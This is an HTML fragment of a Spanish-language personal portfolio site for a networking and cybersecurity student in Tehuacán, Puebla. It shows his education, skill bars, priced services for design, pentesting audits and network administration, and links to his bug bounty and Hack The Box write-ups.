        <div class="rn-resume-area rn-section-gap section-separator" id="resume">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="section-title text-center">
                            <span class="subtitle">1+ AÑO DE EXPERIENCIA</span>
                            <h2 class="title">Mi Experiencia</h2>
                        </div>
                    </div>
                </div>
                <div class="row mt--45">
                    <div class="col-lg-12">
                        <ul class="rn-nav-list nav nav-tabs" id="myTabs" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" id="education-tab" data-toggle="tab" href="#education" role="tab" aria-controls="education" aria-selected="true">Educación & Experiencia</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" id="professional-tab" data-toggle="tab" href="#professional" role="tab" aria-controls="professional" aria-selected="false">Habilidades
                                    Profesionales</a>
                            </li>
                            <!-- <li class="nav-item">
                                <a class="nav-link" id="experience-tab" data-toggle="tab" href="#experience" role="tab" aria-controls="experience" aria-selected="false">Experiencia</a>
                            </li> -->
                            <!-- <li class="nav-item">
                                <a class="nav-link" id="interview-tab" data-toggle="tab" href="#interview" role="tab" aria-controls="interview" aria-selected="false">Performance</a>
                            </li> -->
                        </ul>
                        <!-- Start Tab Content Wrapper  -->
                        <div class="rn-nav-content tab-content" id="myTabContents">
                            <!-- Start Single Tab  -->
                            <div class="tab-pane show active fade single-tab-area" id="education" role="tabpanel" aria-labelledby="education-tab">
                                <div class="personal-experience-inner mt--40">
                                    <div class="row">
                                        <!-- Start Skill List Area  -->
                                        <div class="col-lg-6 col-md-12 col-12">
                                            <div class="content">
                                                <span class="subtitle">2019 - 2026</span>
                                                <h4 class="maintitle">Educación Avanzada</h4>
                                                <div class="experience-list">

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>Conalep 150</h4>
                                                                    <span>Preparatoria (2019-2022)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>4.5/5.0</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Estudié en el CONALEP 150 de Tehuacán, Puebla, graduándome como Profesional Técnico Bachiller en Soporte y Mantenimiento de Equipo de Cómputo. Adquirí habilidades en diagnóstico y reparación de hardware y software, configuración de sistemas operativos, gestión de redes y seguridad informática, así como competencias en soporte técnico, administración de sistemas y mantenimiento de equipos.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>UTT</h4>
                                                                    <span>Tecnico Superior Universitario (2022-2024)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>5.0/5.0</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Estudio en la UTT la carrera de Tecnología de la Información, especializándome en Infraestructura de Redes Digitales. Aprendí a diseñar, implementar y gestionar redes, así como a configurar dispositivos y administrar servicios de red. Estoy preparado para enfrentar desafíos en la administración y seguridad de infraestructuras de redes digitales.                                                            </p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>UTT</h4>
                                                                    <span>Ingeneria (2024 - 2026)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>5.0/5.0</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Estudio Ingeniería en Redes Inteligentes y Ciberseguridad en la UTT, preparándome para ser Ingeniero. He aprendido a diseñar, implementar y proteger infraestructuras de redes inteligentes, así como a aplicar técnicas avanzadas de ciberseguridad. Tengo experiencia en configuración de dispositivos de red, monitoreo de tráfico y gestión de incidentes. Estas habilidades me preparan para enfrentar desafíos en la protección de redes y datos en diversos entornos profesionales.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                </div>
                                            </div>
                                        </div>
                                        <!-- End Skill List Area  -->

                                        <!-- Start Skill List Area 2nd  -->
                                        <div class="col-lg-6 col-md-12 col-12 mt_md--60 mt_sm--60">
                                            <div class="content">
                                                <span class="subtitle">2023-204</span>
                                                <h4 class="maintitle">Experiencia</h4>
                                                <div class="experience-list">

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>DyeFuze</h4>
                                                                    <span>Diseñador (2023 - 2008)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>5.00/5.00</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Trabajo en Dyefuze, una imprenta en Tehuacán, Puebla, donde diseño logotipos y artículos publicitarios. También me encargo de instalar productos como lonas, viniles, sublimaciones y serigrafías. Mi labor combina creatividad y habilidades técnicas para ofrecer soluciones visuales de calidad a nuestros clientes.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>Conalep 150</h4>
                                                                    <span>Practicas (2024 - 2024)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>5.00/5.00</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Realicé prácticas en la Escuela CONALEP 150 como parte de mi formación para obtener el título de Técnico Superior Universitario. Durante este periodo, implementé el proyecto de subenetear la red de CONALEP 150 para mejorar su eficiencia y seguridad. También proporcioné mantenimiento a la infraestructura de la red para garantizar su funcionamiento óptimo y crear ACL desde el router para controlar el acceso a recursos específicos. Estas experiencias fortalecieron mis habilidades en la gestión y seguridad de redes.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                    <!-- Start Single List  -->
                                                    <!-- <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>IT Support</h4>
                                                                    <span>net2life (2018 -
                                                                2019)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>5.00/5</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Installed and maintained company’s computer systems and network.Performed upgrades and installed updates.Completed troubleshooting and repair when computers had problems.Conducted computer technology training with all new staff.</p>
                                                        </div>
                                                    </div> -->
                                                    <!-- End Single List  -->

                                                </div>
                                            </div>
                                        </div>
                                        <!-- End Skill List Area  -->
                                    </div>
                                </div>
                            </div>
                            <!-- End Single Tab  -->

                            <!-- Start Single Tab  -->
                            <div class="tab-pane fade " id="professional" role="tabpanel" aria-labelledby="professional-tab">
                                <div class="personal-experience-inner mt--40">
                                    <div class="row row--40">

                                        <!-- Start Single Progressbar  -->
                                        <div class="col-lg-6 col-md-6 col-12">
                                            <div class="progress-wrapper">
                                                <div class="content">
                                                    <span class="subtitle">Skills</span>
                                                    <h4 class="maintitle">Habilidades Profesionales</h4>
                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Linux</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.5s" data-wow-delay=".3s" role="progressbar" style="width: 90%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">90%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Python</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.6s" data-wow-delay=".4s" role="progressbar" style="width: 85%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">85%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Ciberseguridad</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.7s" data-wow-delay=".5s" role="progressbar" style="width: 90%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">90%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Pentesting</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.8s" data-wow-delay=".6s" role="progressbar" style="width: 70%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">70%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Redes</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.9s" data-wow-delay=".7s" role="progressbar" style="width: 90%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">90%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                </div>
                                            </div>
                                        </div>
                                        <!-- End Single Progressbar  -->

                                        <!-- Start Single Progressbar  -->
                                        <div class="col-lg-6 col-md-6 col-12 mt_sm--60">
                                            <div class="progress-wrapper">
                                                <div class="content">
                                                    <span class="subtitle">‎ </span>
                                                    <h4 class="maintitle">‎ </h4>
                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Scripting</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.5s" data-wow-delay=".3s" role="progressbar" style="width: 70%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">70%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Subneting</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.6s" data-wow-delay=".4s" role="progressbar" style="width: 95%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">95%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Monitoreo</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.7s" data-wow-delay=".5s" role="progressbar" style="width: 85%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">85%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Photoshop</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.8s" data-wow-delay=".6s" role="progressbar" style="width: 100%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">100%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                    <!-- Start Single Progress Charts -->
                                                    <div class="progress-charts">
                                                        <h6 class="heading heading-h6">Illustrator</h6>
                                                        <div class="progress">
                                                            <div class="progress-bar wow fadeInLeft" data-wow-duration="0.9s" data-wow-delay=".7s" role="progressbar" style="width: 90%" aria-valuenow="85" aria-valuemin="0" aria-valuemax="100"><span
                                                            class="percent-label">90%</span></div>
                                                        </div>
                                                    </div>
                                                    <!-- End Single Progress Charts -->

                                                </div>
                                            </div>
                                        </div>
                                        <!-- End Single Progressbar  -->

                                    </div>
                                </div>
                            </div>
                            <!-- End Single Tab  -->

                            <!-- Start Single Tab  -->
                            <div class="tab-pane fade" id="experience" role="tabpanel" aria-labelledby="experience-tab">
                                <div class="personal-experience-inner mt--40">
                                    <div class="row">
                                        <!-- Start Skill List Area  -->
                                        <div class="col-lg-6 col-md-12 col-12">
                                            <div class="content">
                                                <span class="subtitle">2007 - 2010</span>
                                                <h4 class="maintitle">Education Quality</h4>
                                                <div class="experience-list">

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>Personal Portfolio April Fools</h4>
                                                                    <span>University of DVI (1997 - 2001)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>4.30/5</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">The education should be very
                                                                interactual. Ut tincidunt est ac dolor aliquam sodales.
                                                                Phasellus sed mauris hendrerit, laoreet sem in, lobortis
                                                                mauris hendrerit ante.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4> Examples Of Personal Portfolio</h4>
                                                                    <span>College of Studies (2000 - 2002)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>4.50/5</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Maecenas finibus nec sem ut
                                                                imperdiet. Ut tincidunt est ac dolor aliquam sodales.
                                                                Phasellus sed mauris hendrerit, laoreet sem in, lobortis
                                                                mauris hendrerit ante.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>Tips For Personal Portfolio</h4>
                                                                    <span>University of Studies (1997 - 2001)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>4.80/5</span>
                                                                </div>
                                                            </div>
                                                            <p class="description"> If you are going to use a passage.
                                                                Ut tincidunt est ac dolor aliquam sodales.
                                                                Phasellus sed mauris hendrerit, laoreet sem in, lobortis
                                                                mauris hendrerit ante.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                </div>
                                            </div>
                                        </div>
                                        <!-- End Skill List Area  -->

                                        <!-- Start Skill List Area 2nd  -->
                                        <div class="col-lg-6 col-md-12 col-12 mt_md--60 mt_sm--60">
                                            <div class="content">
                                                <span class="subtitle">2007 - 2010</span>
                                                <h4 class="maintitle">Job Experience</h4>
                                                <div class="experience-list">

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>Diploma in Web Development</h4>
                                                                    <span>BSE In CSE (2004 - 2008)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>4.70/5</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Contrary to popular belief. Ut
                                                                tincidunt est ac dolor aliquam sodales.
                                                                Phasellus sed mauris hendrerit, laoreet sem in, lobortis
                                                                mauris hendrerit ante.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>The Personal Portfolio Mystery</h4>
                                                                    <span>Job at Rainbow-Themes (2008 - 2016)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>4.95/5</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Generate Lorem Ipsum which looks. Ut
                                                                tincidunt est ac dolor aliquam sodales.
                                                                Phasellus sed mauris hendrerit, laoreet sem in, lobortis
                                                                mauris hendrerit ante.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                    <!-- Start Single List  -->
                                                    <div class="resume-single-list">
                                                        <div class="inner">
                                                            <div class="heading">
                                                                <div class="title">
                                                                    <h4>Diploma in Computer Science</h4>
                                                                    <span>Works at Plugin Development (2016 -
                                                                2020)</span>
                                                                </div>
                                                                <div class="date-of-time">
                                                                    <span>5.00/5</span>
                                                                </div>
                                                            </div>
                                                            <p class="description">Maecenas finibus nec sem ut
                                                                imperdiet. Ut tincidunt est ac dolor aliquam sodales.
                                                                Phasellus sed mauris hendrerit, laoreet sem in, lobortis
                                                                mauris hendrerit ante.</p>
                                                        </div>
                                                    </div>
                                                    <!-- End Single List  -->

                                                </div>
                                            </div>
                                        </div>
                                        <!-- End Skill List Area  -->
                                    </div>
                                </div>
                            </div>
                            <!-- End Single Tab  -->

                            <!-- Start Single Tab  -->
                            <div class="tab-pane fade" id="interview" role="tabpanel" aria-labelledby="interview-tab">
                                <div class="personal-experience-inner mt--40">
                                    <div class="row">
                                    </div>
                                </div>
                            </div>
                            <!-- End Single Tab  -->
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- End Resume Area -->
        <!-- Pricing Area -->
        <div class="rn-pricing-area rn-section-gap section-separator" id="pricing">
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-xl-5 mb_md--40 mb_sm--40 small-margin-pricing">
                        <div class="d-block d-lg-flex text-center d-lg-left section-flex flex-wrap align-content-start h-100">
                            <div class="position-sticky sticky-top rbt-sticky-top-adjust">
                                <div class="section-title text-left">
                                    <span class="subtitle text-center text-lg-left">pRECIOS</span>
                                    <h2 class="title text-center text-lg-left">Mis precios</h2>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-8 col-xl-7">
                        <!-- Pricing Area -->
                        <div class="navigation-wrapper">
                            <ul class="nav " id="myTab" role="tablist">
                                <li class="nav-item ">
                                    <a class="nav-style" id="test-tab" data-toggle="tab" href="#test" role="tab" aria-controls="test" aria-selected="false">Diseñador</a>
                                </li>

                                <li class="nav-item ">
                                    <a class="nav-style active" id="profile-tab" data-toggle="tab" href="#profile" role="tab" aria-controls="profile" aria-selected="true">Pentester</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-style" id="contact-tab" data-toggle="tab" href="#contact" role="tab" aria-controls="contact" aria-selected="false">Administrador de red</a>
                                </li>
                            </ul>
                            <div class="tab-content" id="myTabContent">

                                <div class="tab-pane fade " id="test" role="tabpanel" aria-labelledby="test-tab">
                                    <!-- Pricing Start -->
                                    <div class="rn-pricing">
                                        <div class="pricing-header">
                                            <div class="header-left">
                                                <h2 class="title">Diseñador</h2>
                                                <span>Creación de logos</span>
                                            </div>
                                            <div class="header-right">
                                                <span>$2,500 MXN</span>
                                            </div>
                                        </div>
                                        <div class="pricing-body">
                                            <p class="description">
                                                Creacion de logos para negocios/empresas
                                            </p>
                                            <div class="check-wrapper">
                                                <div class="left-area">
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Logotipo</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Paleta de colores</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Logo en mockups</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Creatividad</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Estilo unico</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Manual de identidad</p>
                                                    </div>
                                                </div>
                                                <div class="right-area">
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Revision Limitada</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Originalidad</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Perzonalización</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Versartilidad</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Estilo único</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>1 articulo personalizado</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="pricing-footer">
                                            <a href="https://wa.me/message/R2DP32WKDS2CC1" class="rn-btn d-block">
                                                <span>Contactame</span>
                                                <i data-feather="arrow-right"></i>
                                            </a>
                                            <div class="time-line">
                                                <div class="single-cmt d-flex">
                                                    <i data-feather="clock"></i>
                                                    <span>2 Horas en Responder</span>
                                                </div>
                                                <div class="single-cmt d-flex">
                                                    <i data-feather="activity"></i>
                                                    <span></span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End -->
                                </div>

                                <div class="tab-pane fade show active" id="profile" role="tabpanel" aria-labelledby="profile-tab">
                                    <!-- Pricing Start -->
                                    <div class="rn-pricing">
                                        <div class="pricing-header">
                                            <div class="header-left">
                                                <h2 class="title">Auditorias</h2>
                                                <span>Pentesting</span>
                                            </div>
                                            <div class="header-right">
                                                <span>$80,000 MXN</span>
                                            </div>
                                        </div>
                                        <div class="pricing-body">
                                            <p class="description">
                                                Realizo Auditorias a empresas
                                            </p>
                                            <div class="check-wrapper">
                                                <div class="left-area">
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Evaluación de Vulnerabilidades</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Pentesting de Aplicaciones Web</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Pentesting de Redes</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Pentesting de Infraestructura</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Informe Detallado de Hallazgos</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Asesoramiento y Consultoría</p>
                                                    </div>
                                                </div>
                                                <div class="right-area">
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Colaboración con el Equipo de Seguridad</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Pruebas de Intrusión Externas</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Pruebas de Intrusión Internas</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Análisis de Código Fuente</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Pruebas de Phishing y Ingeniería Social</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Entrenamiento en Concientización de Seguridad</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="pricing-footer">
                                            <a href="https://wa.link/eg01te" class="rn-btn d-block">
                                                <span>Contactame</span>
                                                <i data-feather="arrow-right"></i>
                                            </a>
                                            <div class="time-line d-flex">
                                                <div class="single-cmt d-flex">
                                                    <i data-feather="clock"></i>
                                                    <span>30 Minutos en Responder</span>
                                                </div>
                                                <div class="single-cmt d-flex">
                                                    <i data-feather="activity"></i>
                                                    <span></span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End -->
                                </div>

                                <div class="tab-pane fade" id="contact" role="tabpanel" aria-labelledby="contact-tab">
                                    <!-- Pricing Start -->
                                    <div class="rn-pricing">
                                        <div class="pricing-header">
                                            <div class="header-left">
                                                <h2 class="title">Administrador de redes</h2>
                                                <span>Ing. en Redes</span>
                                            </div>
                                            <div class="header-right">
                                                <span>$50,000 MXN</span>
                                            </div>
                                        </div>
                                        <div class="pricing-body">
                                            <p class="description">
                                                Administrador de redes para empresas y/o instituciones
                                            </p>
                                            <div class="check-wrapper">
                                                <div class="left-area">
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Diseño y Configuración de Redes</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Implementación de Tecnologías Cisco</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Mantenimiento y Soporte de Redes</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Resolución de Problemas de Red</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Optimización de Rendimiento</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Actualizaciones de Firmware y Parches de Seguridad</p>
                                                    </div>
                                                </div>
                                                <div class="right-area">
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Planificación de Continuidad del Negocio</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Capacitación y Asesoramiento</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Configuración de VPNs:</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Implementación de Firewalls</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Monitoreo y Análisis de Red</p>
                                                    </div>
                                                    <div class="check d-flex">
                                                        <i data-feather="check"></i>
                                                        <p>Configuración de QoS</p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="pricing-footer">
                                            <a href="https://wa.link/eg01te" class="rn-btn d-block">
                                                <span>Contactame</span>
                                                <i data-feather="arrow-right"></i>
                                            </a>
                                            <div class="time-line d-flex">
                                                <div class="single-cmt d-flex">
                                                    <i data-feather="clock"></i>
                                                    <span>30 minitos en responder</span>
                                                </div>
                                                <div class="single-cmt d-flex">
                                                    <i data-feather="activity"></i>
                                                    <span></span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End -->
                                </div>
                            </div>
                        </div>
                        <!-- End -->
                    </div>
                </div>
            </div>
        </div>
        <!-- pricing area -->
        <!-- Start News Area -->
        <div class="rn-blog-area rn-section-gap section-separator" id="blog">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="500" data-aos-once="true" class="section-title text-center">
                            <span class="subtitle">Visita mi blog de HTB</span>
                            <h2 class="title">Mi blog</h2>
                        </div>
                    </div>
                </div>
                <div class="row row--25 mt--30 mt_md--10 mt_sm--10">

                    <!-- Start Single blog -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="800" data-aos-once="true" class="col-lg-6 col-xl-4 mt--30 col-md-6 col-sm-12 col-12 mt--30">
                        <div class="rn-blog" data-toggle="modal" data-target="#exampleModalCenters">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="/blog/write-ups/diagrama.html">
                                        <img src="/assets/images/bb.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="/blog/write-ups/diagrama.html">Bug Bounty</a>
                                        </div>
                                        <div class="meta">
                                            <span><i class="feather-clock"></i> 2 minutos de lectura</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="/blog/write-ups/diagrama.html">Guia para hacer bug Bounty<i class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single blog -->

                    <!-- Start Single blog -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="600" data-aos-once="true" class="col-lg-6 col-xl-4 mt--30 col-md-6 col-sm-12 col-12 mt--30">
                        <div class="rn-blog" data-toggle="modal" data-target="#exampleModalCenters">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="/blog/write-ups/bizness.html">
                                        <img src="assets/images/bizness.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="/blog/write-ups/bizness.html">Bizness</a>
                                        </div>
                                        <div class="meta">
                                            <span><i class="feather-clock"></i> 10 minutos de lectura</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="/blog/write-ups/bizness.html">Write up de Bizness<i
                                        class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single blog -->

                    <!-- Start Single blog -->
                    <div data-aos="fade-up" data-aos-duration="500" data-aos-delay="800" data-aos-once="true" class="col-lg-6 col-xl-4 mt--30 col-md-6 col-sm-12 col-12 mt--30">
                        <div class="rn-blog" data-toggle="modal" data-target="#exampleModalCenters">
                            <div class="inner">
                                <div class="thumbnail">
                                    <a href="#">
                                        <img src="assets/images/aquilogo.png" alt="Personal Portfolio Images">
                                    </a>
                                </div>
                                <div class="content">
                                    <div class="category-info">
                                        <div class="category-list">
                                            <a href="#">Proximamente</a>
                                        </div>
                                        <div class="meta">
                                            <span><i class="feather-clock"></i> 5 min read</span>
                                        </div>
                                    </div>
                                    <h4 class="title"><a href="#">Proximamente<i class="feather-arrow-up-right"></i></a></h4>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- End Single blog -->

                </div>
            </div>
        </div>
        <!-- ENd Mews Area -->
        <!-- Start Contact section -->
        <div class="rn-contact-area rn-section-gap section-separator" id="contacts">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="section-title text-center">
                            <span class="subtitle">Contacto</span>
                            <h2 class="title">Contactame aqui</h2>
                        </div>
                    </div>
                </div>
                <div class="row mt--50 mt_md--40 mt_sm--40 mt-contact-sm">
                    <div class="col-lg-5">
                        <div class="contact-about-area">
                            <div class="thumbnail">
                                <img src="assets/images/3d/Saly-31.png" alt="contact-img">
                            </div>
                            <div class="title-area">
                                <h4 class="title">Angel Uriel</h4>
                                <span>Pentester y diseñador</span>
